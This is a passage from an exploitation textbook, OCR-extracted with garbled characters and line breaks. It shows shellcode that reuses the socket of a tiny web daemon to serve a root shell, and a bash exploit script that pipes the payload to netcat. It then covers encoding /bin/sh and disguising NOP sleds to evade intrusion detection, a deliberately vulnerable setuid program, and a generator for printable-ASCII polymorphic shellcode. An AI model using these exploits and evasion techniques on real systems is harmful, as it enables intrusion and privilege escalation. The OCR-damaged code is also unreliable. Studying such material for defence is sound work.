 * processed as a web request, and this function replies
over the connected
 * socket. Finally, the passed socket is closed at the end
of the function.
void handle connection(int sockfd, struct sockaddr in
*client addr ptr, int logfd) {
   unsigned char *ptr, request[500], resource[500],
log buffer[500];
   int fd, length;
   length = recv line(sockfd, request);
```

Unfortunately, the sockfd passed to handle\_connection() will inevitably be overwritten so we can overwrite logfd. This overwrite happens before we gain control of the program in the shellcode, so there's no way to recover the previous value of sockfd. Luckily, main() keeps another copy of the socket's file descriptor in new\_sockfd.

```
reader@hacking:~/booksrc $ ps aux | grep tinywebd
                                 420 ?
          478 0.0 0.0
                          1636
                                              Ss
                                                   23:24
root
0:00 ./tinvwebd
         1284 0.0 0.0
                                 748 pts/1
reader
                          2880
                                              R+
                                                   23:42
0:00 grep tinywebd
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q-pid=478 --
svmbols=./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread db library
```

```
"/lib/tls/i686/cmov/libthread db.so.1".
Attaching to process 478
/cow/home/reader/booksrc/tinywebd: No such file or
directorv.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(qdb) list handle connection
        /* This function handles the connection on the
77
passed socket from the
         * passed client address and logs to the passed
78
FD. The connection is
         * processed as a web request, and this function
replies over the connected
         * socket. Finally, the passed socket is closed at
the end of the function.
         */
81
        void handle connection(int sockfd, struct
82
sockaddr in *client addr ptr, int logfd)
{
83
           unsigned char *ptr, request[500],
resource[500], log buffer[500];
           int fd, length;
84
85
86
           length = recv line(sockfd, request);
(qdb) break 86
Breakpoint 1 at 0x8048fc3: file tinywebd.c, line 86.
(qdb) cont
Continuing.
```

After the breakpoint is set and the program continues, the silent exploit tool is used from another terminal to connect and advance execution.

This debugging output shows that new\_sockfd is stored at 0xbffff83c within main's stack frame. Using this, we can create shellcode that uses the socket file descriptor stored here instead of creating a new connection.

While we could just use this address directly, there are many little things that can shift stack memory around. If this happens and the shellcode is using a hard-coded stack address, the exploit will fail. To make the shellcode more reliable, take a cue from how the compiler handles stack variables. If we use an address relative to ESP, then even if the stack shifts around a bit, the address of new\_sockfd will still be correct since the offset from ESP will be the same. As you may remember from debugging with the mark\_break shellcode, ESP was 0xbffff7e0. Using this value for ESP, the offset is shown to be 0x5c bytes.

```
reader@hacking:~/booksrc $ gdb -q
(gdb) print /x 0xbffff83c - 0xbffff7e0
$1 = 0x5c
(gdb)
```

The following shellcode reuses the existing socket for the root shell.

#### socket\_reuse\_restore.s

```
push BYTE 0x02 ; Fork is syscall #2
pop eax
int 0x80 ; After the fork, in child process
```

```
eax == 0.
  test eax, eax
   jz child process ; In child process spawns a shell.
      ; In the parent process, restore tinywebd.
   lea ebp, [esp+0x68]; Restore EBP.
   push 0x08048fb7
                       ; Return address.
                       ; Return.
   ret
child process:
     ; Re-use existing socket.
  lea edx, [esp+0x5c]; Put the address of new sockfd in
edx.
  mov ebx, [edx]; Put the value of new sockfd in
ebx.
  push BYTE 0x02
                 ; ecx starts at 2.
  pop ecx
  xor eax, eax
  xor edx, edx
dup loop:
  mov BYTE al, 0x3F; dup2 syscall #63
   int 0x80
                  ; dup2(c, 0)
                    ; Count down to 0.
  dec ecx
  jns dup loop ; If the sign flag is not set, ecx is
not negative.
; execve(const char *filename, char *const argv [], char
*const envp[])
  mov BYTE al, 11 ; execve syscall #11
  push edx
                    ; push some nulls for string
termination.
  push 0x68732f2f
                    ; push "//sh" to the stack.
  push 0x6e69622f; push "/bin" to the stack.
  mov ebx, esp
                    ; Put the address of "/bin//sh" into
ebx, via esp.
  push edx
                    ; push 32-bit null terminator to
stack.
                 ; This is an empty array for envp.
  mov edx, esp
  push ebx
                   ; push string addr to stack above
null terminator.
  mov ecx, esp ; This is the argv array with string
ptr.
                  ; execve("/bin//sh", ["/bin//sh",
  int 0x80
NULL], [NULL])
```

To effectively use this shellcode, we need another exploitation tool that lets us send the exploit buffer but keeps the socket out for further I/O. This second exploit script adds an additional cat - command to the end of the exploit buffer. The dash argument means standard input. Running cat on standard input is somewhat useless in itself, but when the command is piped into netcat, this effectively ties standard input and output to netcat's network socket. The script below connects to the target, sends the exploit buffer, and then keeps the socket open and gets further input from the terminal. This is done with just a few modifications (shown in bold) to the silent exploit tool.

# xtool\_tinywebd\_reuse.sh

```
#!/bin/sh
# Silent stealth exploitation tool for tinywebd
     also spoofs IP address stored in memory
# reuses existing socket-use socket reuse shellcode
SP00FIP="12.34.56.78"
SP00FP0RT="9090"
if [ -z "$2" ]; then # if argument 2 is blank
   echo "Usage: $0 <shellcode file> <target IP>"
   exit
fi
FAKEREQUEST="GET / HTTP/1.1\x00"
FR SIZE=$(perl -e "print \"$FAKEREQUEST\"" | wc -c | cut -
f1 -d ' ')
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # at +100 bytes from buffer @
0xbffff5c0
FAKEADDR="\xf5\xff\xbf" # +15  bytes from buffer @
0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
echo "fake request: \"$FAKEREQUEST\" ($FR_SIZE bytes)"
ALIGNED SLED SIZE=$(($0FFSET+4 - (32*4) - $SIZE - $FR SIZE
```

```
- 16))
echo "[Fake Request $FR_SIZE] [spoof IP 16] [NOP
$ALIGNED_SLED_SIZE] [shellcode $SIZE]
  [ret
addr 128] [*fake_addr 8]"
(perl -e "print \"$FAKEREQUEST\"";
  ./addr_struct "$SP00FIP" "$SP00FP0RT";
  perl -e "print \"\x90\"x$ALIGNED_SLED_SIZE";
  cat $1;
perl -e "print \"$RETADDR\"x32 . \"$FAKEADDR\"x2 .
\"\x01\x00\x00\x00\r\n\"";
cat -;) | nc -v $2 80
```

When this tool is used with the socket\_reuse\_restore shellcode, the root shell will be served up using the same socket used for the web request. The following output demonstrates this.

```
reader@hacking:~/booksrc $ nasm socket reuse restore.s
reader@hacking:~/booksrc $ hexdump -C socket reuse restore
00000000 6a 02 58 cd 80 85 c0 74 0a 8d 6c \overline{2}4 68 \overline{6}8 b7 8f
|j.X..t.l$hh.|
         04 08 c3 8d 54 24 5c 8b 1a 6a 02 59 31 c0 31 d2
00000010
|..T$\.j.Y1.1.|
00000020 b0 3f cd 80 49 79 f9 b0 0b 52 68 2f 2f 73 68 68
|.?.Iy..Rh//shh|
00000030 2f 62 69 6e 89 e3 52 89 e2 53 89 e1 cd 80
I/bin.R.S..
0000003e
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ./xtool tinywebd reuse.sh
socket reuse restore 127.0.0.1
target IP: 127.0.0.1
shellcode: socket reuse restore (62 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 323] [shellcode 62]
[ret addr 128] [*fake addr 8]
localhost [127.0.0.1] 80 (www) open
whoami
root
```

By reusing the existing socket, this exploit is even quieter since it doesn't create any additional connections. Fewer connections mean fewer abnormalities for any countermeasures to detect.

# **Payload Smuggling**

The aforementioned network IDS or IPS systems can do more than just track connections—they can also inspect the packets themselves. Usually, these systems are looking for patterns that would signify an attack. For example, a simple rule looking for packets that contain the string /bin/sh would catch a lot of packets containing shellcode. Our /bin/sh string is already slightly obfuscated since it's pushed to the stack in four-byte chunks, but a network IDS could also look for packets that contain the strings /bin and //sh.

These types of network IDS signatures can be fairly effective at catching script kiddies who are using exploits they downloaded from the Internet. However, they are easily bypassed with custom shellcode that hides any telltale strings.

## **String Encoding**

To hide the string, we will simply add 5 to each byte in the string. Then, after the string has been pushed to the stack, the shellcode will subtract 5 from each string byte on the stack. This will build the desired string on the stack so it can be used in the shellcode, while keeping it hidden during transit. The output below shows the calculation of the encoded bytes.

```
reader@hacking:~/booksrc $ echo "/bin/sh" | hexdump -C
00000000 2f 62 69 6e 2f 73 68 0a
|/bin/sh.|
00000008
reader@hacking:~/booksrc $ gdb -q
(gdb) print /x 0x0068732f + 0x05050505
$1 = 0x56d7834
(gdb) print /x 0x6e69622f + 0x05050505
```

```
$2 = 0x736e6734
(gdb) quit
reader@hacking:~/booksrc $
```

The following shellcode pushes these encoded bytes to the stack and then decodes them in a loop. Also, two int3 instructions are used to put breakpoints in the shellcode before and after the decoding. This is an easy way to see what's going on with GDB.

### encoded\_sockreuserestore\_dbg.s

```
BITS 32
  push BYTE 0x02 ; Fork is syscall #2.
  pop eax
              ; After the fork, in child process
  int 0x80
eax == 0.
  test eax, eax
  jz child process ; In child process spawns a shell.
     ; In the parent process, restore tinywebd.
  lea ebp, [esp+0x68]; Restore EBP.
  push 0x08048fb7 ; Return address.
                      ; Return
  ret
child process:
   ; Re-use existing socket.
  lea edx, [esp+0x5c]; Put the address of new sockfd in
  mov ebx, [edx] ; Put the value of new sockfd in
ebx.
  push BYTE 0x02
                 ; ecx starts at 2.
  pop ecx
  xor eax, eax
dup loop:
  mov BYTE al, 0x3F; dup2 syscall #63
  int 0x80 ; dup2(c, 0)
                   ; Count down to 0.
  dec ecx
  jns dup loop     ; If the sign flag is not set, ecx is
not negative
; execve(const char *filename, char *const argv [], char
```

```
*const envp[])
   mov BYTE al, 11 ; execve syscall #11 push 0x056d7834 ; push "/sh\x00" encoded +5 to the
stack.
   push 0x736e6734; push "/bin" encoded +5 to the
stack.
   mov ebx, esp ; Put the address of encoded
"/bin/sh" into ebx.
int3; Breakpoint before decoding (REMOVE WHEN NOT
DEBUGGING)
   push BYTE 0x8 ; Need to decode 8 bytes
   pop edx
decode loop:
   sub BYTE [ebx+edx], 0x5
   dec edx
   jns decode loop
int3 ; Breakpoint after decoding (REMOVE WHEN NOT
DEBUGGING)
   xor edx, edx
   push edx
                     ; push 32-bit null terminator to
stack.
   mov edx, esp
                     ; This is an empty array for envp.
                      ; push string addr to stack above
   push ebx
null terminator.
   mov ecx, esp ; This is the argv array with string
ptr.
                   ; execve("/bin//sh", ["/bin//sh",
   int 0x80
NULL], [NULL])
```

The decoding loop uses the EDX register as a counter. It begins at 8 and counts down to 0, since 8 bytes need to be decoded. Exact stack addresses don't matter in this case since the important parts are all relatively addressed, so the output below doesn't bother attaching to an existing tinywebd process.

```
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q ./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
```

```
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1". (gdb) set disassembly-flavor intel (gdb) set follow-fork-mode child (gdb) run Starting program: /home/reader/booksrc/a.out Starting tiny web daemon..
```

Since the breakpoints are actually part of the shellcode, there is no need to set one from GDB. From another terminal, the shellcode is assembled and used with the socket-reusing exploit tool.

#### **From Another Terminal**

```
reader@hacking:~/booksrc $ nasm
encoded_sockreuserestore_dbg.s
reader@hacking:~/booksrc $ ./xtool_tinywebd_reuse.sh
encoded_socketreuserestore_dbg
   127.0.0.1
target IP: 127.0.0.1
shellcode: encoded_sockreuserestore_dbg (72 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 313] [shellcode 72]
[ret addr 128] [*fake_addr 8]
localhost [127.0.0.1] 80 (www) open
```

Back in the GDB window, the first int3 instruction in the shellcode is hit. From here, we can verify that the string decodes properly.

```
Program received signal SIGTRAP, Trace/breakpoint trap.
[Switching to process 12400]
0xbffff6ab in ?? ()
(qdb) \times /10i $eip
0xbfffff6ab:
                push
                        0x8
0xbffff6ad:
                        edx
                pop
0xbffff6ae:
                        BYTE PTR [ebx+edx],0x5
                sub
0xbffff6b2:
                dec
                        0xbffff6ae
0xbffff6b3:
                jns
0xbffff6b5
               int3
0xbffff6b6:
                        edx,edx
                xor
0xbffff6b8:
                push
                        edx
```

```
0xbffff6b9:
                mov
                       edx,esp
0xbffff6bb:
                push
                       ebx
(qdb) x/8c \$ebx
0xbfffff738:
                52 '4' 103 'q' 110 'n' 115 's' 52 '4'
120 'x' 109 'm' 5 '\005'
(gdb) cont
Continuing.
[tcsetpgrp failed in terminal inferior: Operation not
permitted]
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff6b6 in ?? ()
(qdb) x/8c \$ebx
                47 '/'
0xbfffff738:
                        98 'b' 105 'i' 110 'n' 47 '/'
115 's' 104 'h' 0 '\0'
(qdb) x/s $ebx
0xbfffff738:
                 "/bin/sh"
(qdb)
```

Now that the decoding has been verified, the int3 instructions can be removed from the shellcode. The following output shows the final shellcode being used.

```
reader@hacking:~/booksrc $ sed -e 's/int3/;int3/g'
encoded sockreuserestore dbg.s >
encoded sockreuserestore.s
reader@hacking:~/booksrc $ diff
encoded sockreuserestore dbg.s encoded sockreuserestore.s
 33c33
< int3 ; Breakpoint before decoding (REMOVE WHEN NOT</pre>
DEBUGGING)
         ; Breakpoint before decoding (REMOVE WHEN NOT
> ;int3
DEBUGGING)
42c42
< int3 ; Breakpoint after decoding</pre>
                                      (REMOVE WHEN NOT
DEBUGGING)
> :int3
         ; Breakpoint after decoding (REMOVE WHEN NOT
DEBUGGING)
reader@hacking:~/booksrc $ nasm encoded sockreuserestore.s
reader@hacking:~/booksrc $ hexdump -C
encoded sockreuserestore
0000000
         6a 02 58 cd 80 85 c0 74 0a 8d 6c 24 68 68 b7 8f
|j.X....t..l$hh..|
00000010  04  08  c3  8d  54  24  5c  8b  1a  6a  02  59  31  c0  b0  3f
|....T$\...j.Y1...?|
```

```
00000020 cd 80 49 79 f9 b0 0b 68 34 78 6d 05 68 34 67 6e
|...Iy...h4xm.h4qn|
00000030 73 89 e3 6a 08 5a 80 2c 13 05 4a 79 f9 31 d2 52
|s..j.Z.,..Jy.1.R|
00000040 89 e2 53 89 e1 cd 80
|..S...|
00000047
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon..
reader@hacking:~/booksrc $ ./xtool tinywebd reuse.sh
encoded sockreuserestore 127.0.0.1
target IP: 127.0.0.1
shellcode: encoded sockreuserestore (71 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 314] [shellcode 71]
[ret addr 128] [*fake addr 8]
localhost [127.0.0.1] 80 (www) open
whoami
root
```

#### How to Hide a Sled

The NOP sled is another signature easy to detect by network IDSes and IPSes. Large blocks of 0x90 aren't that common, so if a network security mechanism sees something like this, it's probably an exploit. To avoid this signature, we can use different single-byte instructions instead of NOP. There are several one-byte instructions—the increment and decrement instructions for various registers—that are also printable ASCII characters.

| Instruction | Hex  | ASCII |
|-------------|------|-------|
| inc eax     | 0×40 | @     |
| inc ebx     | 0x43 | С     |
| inc ecx     | 0×41 | A     |

| Instruction | Hex  | ASCII |
|-------------|------|-------|
| inc ecx     | 0x42 | В     |
| dec eax     | 0x48 | Н     |
| dec ebx     | 0x4B | K     |
| dec ecx     | 0x49 | I     |
| dec edx     | 0×4A | J     |

Since we zero out these registers before we use them, we can safely use a random combination of these bytes for the NOP sled. Creating a new exploit tool that uses random combinations of the bytes @, C, A, B, H, K, I, and J instead of a regular NOP sled will be left as an exercise for the reader. The easiest way to do this would be by writing a sled-generation program in C, which is used with a BASH script. This modification will hide the exploit buffer from IDSes that look for a NOP sled.

# **Buffer Restrictions**

Sometimes a program will place certain restrictions on buffers. This type of data sanity-checking can prevent many vulnerabilities. Consider the following example program, which is used to update product descriptions in a fictitious database. The first argument is the product code, and the second is the updated description. This program doesn't actually update a database, but it does have an obvious vulnerability in it.

#### **Buffer Restrictions**

### update\_info.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define MAX ID LEN 40
#define MAX DESC LEN 500
/* Barf a message and exit. */
void barf(char *message, void *extra) {
   printf(message, extra);
   exit(1);
}
/* Pretend this function updates a product description in
a database. */
void update product description(char *id, char *desc)
{
   char product code[5], description[MAX DESC LEN];
   printf("[DEBUG]: description is at %p\n", description);
   strncpy(description, desc, MAX DESC LEN);
   strcpy(product code, id);
```

```
printf("Updating product #%s with description
\'%s\'\n", product_code, desc);
   // Update database
}
int main(int argc, char *argv[], char *envp[])
  int i;
  char *id, *desc;
  if(argc < 2)
     barf("Usage: %s <id> <description>\n", argv[0]);
  id = argv[1]; // id - Product code to update in DB
  desc = argv[2]; // desc - Item description to update
  if(strlen(id) > MAX ID LEN) // id must be less than
MAX ID LEN bytes.
     barf("Fatal: id argument must be less than %u
bytes\n", (void *)MAX ID LEN);
  for(i=0; i < strlen(desc)-1; i++) { // Only allow
printable bytes in desc.
     if(!(isprint(desc[i])))
        barf("Fatal: description argument can only contain
printable bytes\n", NULL);
  }
  // Clearing out the stack memory (security)
  // Clearing all arguments except the first and second
  memset(argv[0], 0, strlen(argv[0]));
  for(i=3; argv[i] != 0; i++)
    memset(argv[i], 0, strlen(argv[i]));
  // Clearing all environment variables
  for(i=0; envp[i] != 0; i++)
    memset(envp[i], 0, strlen(envp[i]));
  printf("[DEBUG]: desc is at %p\n", desc);
  update product description(id, desc); // Update
database.
```

Despite the vulnerability, the code does make an attempt at security. The length of the product ID argument is

restricted, and the contents of the description argument are limited to printable characters. In addition, the unused environment variables and program arguments are cleared out for security reasons. The first argument (id) is too small for shellcode, and since the rest of the stack memory is cleared out, there's only one place left.

```
reader@hacking:~/booksrc $ gcc -o update info
update info.c
reader@hacking:~/booksrc $ sudo chown root ./update info
reader@hacking:~/booksrc $ sudo chmod u+s ./update info
reader@hacking:~/booksrc $ ./update_info
Usage: ./update info <id> <description>
reader@hacking:~/booksrc $ ./update info OCP209
"Enforcement Droid"
[DEBUG]: description is at 0xbffff650
Updating product #OCP209 with description 'Enforcement
Droid'
reader@hacking:~/booksrc $
reader@hacking:~/booksrc $ ./update info $(perl -e 'print
"AAAA"x10') blah
[DEBUG]: description is at 0xbffff650
Seamentation fault
reader@hacking:~/booksrc $ ./update info $(perl -e 'print
shellcode.bin)
Fatal: description argument can only contain printable
bvtes
reader@hacking:~/booksrc $
```

This output shows a sample usage and then tries to exploit the vulnerable strcpy() call. Although the return address can be overwritten using the first argument (id), the only place we can put shellcode is in the second argument (desc). However, this buffer is checked for nonprintable bytes. The debugging output below confirms that this program could be exploited, if there was a way to put shellcode in the description argument.

```
reader@hacking:~/booksrc $ gdb -q ./update_info
Using host libthread_db library
"/lib/tls/i686/cmov/libthread_db.so.1"
```

```
(gdb) run $(perl -e 'print "\xcb\xf9\xff\xbf"x10') blah
The program being debugged has been started already
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/update info $(perl
-e 'print "\xcb\xf9\xff\
xbf"x10')
blah
[DEBUG]: desc is at 0xbffff9cb
Updating product # with description 'blah'
Program received signal SIGSEGV, Segmentation fault.
0xbfffff9cb in ?? ()
(qdb) i r eip
               0xbffff9cb
                                0xbffff9cb
eip
(qdb) x/s $eip
                "blah"
0xbffff9cb:
(qdb)
```

The printable input validation is the only thing stopping exploitation. Like airport security, this input validation loop inspects everything coming in. And while it's not possible to avoid this check, there are ways to smuggle illicit data past the guards.

## **Polymorphic Printable ASCII Shellcode**

Polymorphic shellcode refers to any shellcode that changes itself. The encoding shellcode from the previous section is technically polymorphic, since it modifies the string it uses while it's running. The new NOP sled uses instructions that assemble into printable ASCII bytes. There are other instructions that fall into this printable range (from 0x33 to 0x7e); however, the total set is actually rather small.

The goal is to write shellcode that will get past the printable character check. Trying to write complex shellcode with such a limited instruction set would simply be masochistic, so instead, the printable shellcode will use simple methods to build more complex shellcode on the stack. In this way,

the printable shellcode will actually be instructions to make the real shellcode.

The first step is figuring out a way to zero out registers. Unfortunately, the XOR instruction on the various registers doesn't assemble into the printable ASCII character range. One option is to use the AND bitwise operation, which assembles into the percent character (%) when using the EAX register. The assembly instruction of and eax, 0x41414141 will assemble to the printable machine code of %AAAA, since 0x41 in hexadecimal is the printable character A.

An AND operation transforms bits as follows:

```
1 and 1 = 1
0 and 0 = 0
1 and 0 = 0
0 and 1 = 0
```

Since the only case where the result is 1 is when both bits are 1, if two inverse values are ANDed onto EAX, EAX will become zero.

Thus, by using two printable 32-bit values that are bitwise inverses of each other, the EAX register can be zeroed without using any null bytes, and the resulting assembled machine code will be printable text.

```
and eax, 0x454e4f4a ; Assembles into %JONE and eax, 0x3a313035 ; Assembles into %501:
```

So %JONE%501: in machine code will zero out the EAX register. Interesting. Some other instructions that assemble into printable ASCII characters are shown in the box below.

Amazingly, these instructions, combined with the AND eax instruction, are sufficient to build loader code that will inject the shellcode onto the stack and then execute it. The general technique is, first, to set ESP back behind the executing loader code (in higher memory addresses), and then to build the shellcode from end to start by pushing values onto the stack, as shown here.

Since the stack grows up (from higher memory addresses to lower memory addresses), the ESP will move backward as values are pushed to the stack, and the EIP will move forward as the loader code executes. Eventually, EIP and ESP will meet up, and the EIP will continue executing into the freshly built shellcode.



First, ESP must be set behind the printable loader shellcode. A little debugging with GDB shows that after gaining control of program execution, ESP is 555 bytes

before the start of the overflow buffer (which will contain the loader code). The ESP register must be moved so it's after the loader code, while still leaving room for the new shellcode and for the loader shellcode itself. About 300 bytes should be enough room for this, so let's add 860 bytes to ESP to put it 305 bytes past the start of the loader code. This value doesn't need to be exact, since provisions will be made later to allow for some slop. Since the only usable instruction is subtraction, addition can be simulated by subtracting so much from the register that it wraps around. The register only has 32 bits of space, so adding 860 to a register is the same as subtracting 860 from  $2^{32}$ , or 4,294,966,436. However, this subtraction must only use printable values, so we split it up across three instructions that all use printable operands.

```
sub eax, 0x39393333 ; Assembles into -3399 sub eax, 0x72727550 ; Assembles into -Purr sub eax, 0x54545421 ; Assembles into -!TTT
```

As the GDB output confirms, subtracting these three values from a 32-bit number is the same as adding 860 to it.

```
reader@hacking:~/booksrc $ gdb -q
(gdb) print 0 - 0x39393333 - 0x72727550 - 0x54545421
$1 = 860
(gdb)
```

The goal is to subtract these values from ESP, not EAX, but the instruction sub esp doesn't assemble into a printable ASCII character. So the current value of ESP must be moved into EAX for the subtraction, and then the new value of EAX must be moved back into ESP.

However, since neither mov esp, eax nor mov eax, esp assemble into printable ASCII characters, this exchange must be done using the stack. By pushing the value from the source register to the stack and then popping it off into the destination register, the equivalent of a mov dest, source

instruction can be accomplished with push *source* and pop *dest*. Fortunately, the pop and push instructions for both EAX and ESP registers assemble into printable ASCII characters, so this can all be done using printable ASCII.

Here is the final set of instructions to add 860 to ESP.

This means that TX-3399-Purr-!TTT-P\ will add 860 to ESP in machine code. So far, so good. Now the shellcode must be built.

First, EAX must be zeroed out; this is easy now that a method has been discovered. Then, by using more sub instructions, the EAX register must be set to the last four bytes of the shellcode, in reverse order. Since the stack normally grows upward (toward lower memory addresses) and builds with a FILO ordering, the first value pushed to the stack must be the last four bytes of the shellcode. These bytes must be in reverse order, due to the little-endian byte ordering. The following output shows a hexadecimal dump of the standard shellcode used in the previous chapters, which will be built by the printable loader code.

```
reader@hacking:~/booksrc $ hexdump -C ./shellcode.bin 00000000 31 c0 31 db 31 c9 99 b0 a4 cd 80 6a 0b 58 51 68 |1.1.1....j.XQh| 00000010 2f 2f 73 68 68 2f 62 69 6e 89 e3 51 89 e2 53 89 |//shh/bin..Q..S.| 00000020 e1 cd 80 |...|
```

In this case, the last four bytes are shown in bold; the proper value for the EAX register is 0x80cde189. This is easy to do by using sub instructions to wrap the value around. Then, EAX can be pushed to the stack. This moves ESP up (toward lower memory addresses) to the end of the newly pushed value, ready for the next four bytes of shellcode (shown in italic in the preceding shellcode). More sub instructions are used to wrap EAX around to 0x53e28951, and this value is then pushed to the stack. As this process is repeated for each four-byte chunk, the shellcode is built from end to start, toward the executing loader code.

```
00000000 31 c0 31 db 31 c9 99 b0 a4 cd 80 6a 0b 58 51 68 | 1.1.1....j.XQh| 00000010 2f 2f 73 68 68 2f 62 69 6e 89 e3 51 89 e2 53 89 | //shh/bin..Q..S. | 00000020 e1 cd 80 | ... |
```

Eventually, the beginning of the shellcode is reached, but there are only three bytes (shown in italic in the preceding shellcode) left after pushing 0x99c931db to the stack. This situation is alleviated by inserting one singlebyte NOP instruction at the beginning of the code, resulting in the value 0x31c03190 being pushed to the stack—0x90 is machine code for NOP.

Each of these four-byte chunks of the original shellcode is generated with the printable subtraction method used earlier. The following source code is a program to help calculate the necessary printable values.

## printable\_helper.c

```
#include <stdio.h>
#include <sys/stat.h>
#include <ctype.h>
#include <time.h>
```

```
#include <stdlib.h>
#include <string.h>
#define CHR
"% 01234567890abcdefghijklmnopgrstuvwxyzABCDEFGHIJKLMNOPQR
STUVWXYZ-"
int main(int argc, char* argv[])
{
   unsigned int targ, last, t[4], l[4];
   unsigned int try, single, carry=0;
   int len, a, i, j, k, m, z, flag=0;
   char word[3][4];
   unsigned char mem[70];
   if(argc < 2) {
      printf("Usage: %s <EAX starting value> <EAX end</pre>
value>\n", argv[0]);
      exit(1);
   }
   srand(time(NULL));
   bzero(mem, 70);
   strcpy(mem, CHR);
   len = strlen(mem);
   strfry(mem); // Randomize
   last = strtoul(argv[1], NULL, 0);
   targ = strtoul(argv[2], NULL, 0);
   printf("calculating printable values to subtract from
EAX...nn");
   t[3] = (targ \& 0xff000000)>>24; // Splitting by bytes
   t[2] = (targ \& 0x00ff0000) >> 16:
   t[1] = (targ \& 0x0000ff00) >> 8;
   t[0] = (targ \& 0x000000ff);
   l[3] = (last \& 0xff000000)>>24;
   l[2] = (last \& 0x00ff0000) >> 16;
   l[1] = (last & 0x0000ff00) >> 8:
   l[0] = (last \& 0x000000ff);
   for(a=1; a < 5; a++) { // Value count
      carry = flag = 0;
      for(z=0; z < 4; z++) { // Byte count
         for(i=0; i < len; i++) {
            for(j=0; j < len; j++) {
```

```
for(k=0; k < len; k++) {
                  for(m=0; m < len; m++)
                  {
                     if(a < 2) j = len+1;
                     if(a < 3) k = len+1;
                     if(a < 4) m = len+1;
                     try = t[z] +
carry+mem[i]+mem[i]+mem[k]+mem[m];
                     single = (try & 0 \times 0000000ff);
                     if(single == l[z])
                        carry = (try \& 0x0000ff00) >> 8;
                        if(i < len) word[0][z] = mem[i];
                        if(i < len) word[1][z] = mem[i];
                        if(k < len) word[2][z] = mem[k];
                        if(m < len) word[3][z] = mem[m];
                        i = j = k = m = len+2;
                        flag++;
                     }
                }
              }
           }
         }
      }
      if(flag == 4) { // If all 4 bytes found
         printf("start: 0x%08x\n\n", last);
         for(i=0; i < a; i++)
            printf(" - 0x%08x\n", *((unsigned int
*)word[i]));
         printf("-----\n");
         printf("end: 0x\%08x\n", targ);
         exit(0);
      }
```

When this program is run, it expects two arguments—the start and the end values for EAX. For the printable loader shellcode, EAX is zeroed out to start with, and the end value should be 0x80cde189. This value corresponds to the last four bytes from shellcode.bin.

```
reader@hacking:~/booksrc $ gcc -o printable_helper
printable_helper.c
```

reader@hacking:~/booksrc \$ ./printable\_helper 0 0x80cde189 calculating printable values to subtract from EAX..

```
start: 0x00000000
     - 0x346d6d25
     - 0x256d6d25
     - 0x2557442d
       0x80cde189
end:
reader@hacking:~/booksrc $ hexdump -C ./shellcode.bin
00000000 31 c0 31 db 31 c9 99 b0 a4 cd 80 6a 0b 58 51 68
|1.1.1....j.XQh|
00000010 2f 2f 73 68 68 2f 62 69 6e 89 e3 51 89 e2 53 89
|//shh/bin..Q..S.|
00000020 e1 cd 80
| . . . |
00000023
reader@hacking:~/booksrc $ ./printable helper 0x80cde189
calculating printable values to subtract from EAX..
start: 0x80cde189
     - 0x59316659
     - 0x59667766
     - 0x7a537a79
. . . . . . . . . . . . . . . . . . .
end: 0x53e28951
reader@hacking:~/booksrc $
```

The output above shows the printable values needed to wrap the zeroed EAX register around to 0x80cde189 (shown in bold). Next, EAX should be wrapped around again to 0x53e28951 for the next four bytes of the shellcode (building backwards). This process is repeated until all the shellcode is built. The code for the entire process is shown below.

## printable.s

```
BITS 32
                         ; Put current ESP
push esp
                             into EAX.
pop eax
sub eax,0x39393333
                          Subtract printable values
sub eax,0x72727550
                           to add 860 to EAX.
sub eax,0x54545421
                         ; Put EAX back into ESP.
push eax
                             Effectively ESP = ESP + 860
pop esp
and eax,0x454e4f4a
and eax,0x3a313035
                         ; Zero out EAX.
                         ; Subtract printable values
sub eax,0x346d6d25
                             to make EAX = 0x80cde189.
sub eax,0x256d6d25
                             (last 4 bytes from
sub eax,0x2557442d
shellcode.bin)
push eax
                         ; Push these bytes to stack at
ESP.
sub eax,0x59316659
                         ; Subtract more printable values
                         ; to make EAX = 0x53e28951.
sub eax,0x59667766
                         ; (next 4 bytes of shellcode from
sub eax,0x7a537a79
the end)
push eax
sub eax,0x25696969
sub eax,0x25786b5a
sub eax, 0x25774625
                         EAX = 0xe3896e69
push eax
sub eax,0x366e5858
sub eax,0x25773939
sub eax,0x25747470
push eax
                         : EAX = 0x622f6868
sub eax,0x25257725
sub eax,0x71717171
sub eax,0x5869506a
                         : EAX = 0x732f2f68
push eax
sub eax,0x63636363
sub eax, 0x44307744
sub eax,0x7a434957
push eax
                         : EAX = 0x51580b6a
sub eax,0x63363663
sub eax,0x6d543057
                         : EAX = 0x80cda4b0
push eax
sub eax,0x54545454
sub eax,0x304e4e25
sub eax,0x32346f25
```

```
sub eax,0x302d6137
push eax
                          : EAX = 0x99c931db
sub eax, 0x78474778
sub eax, 0x78727272
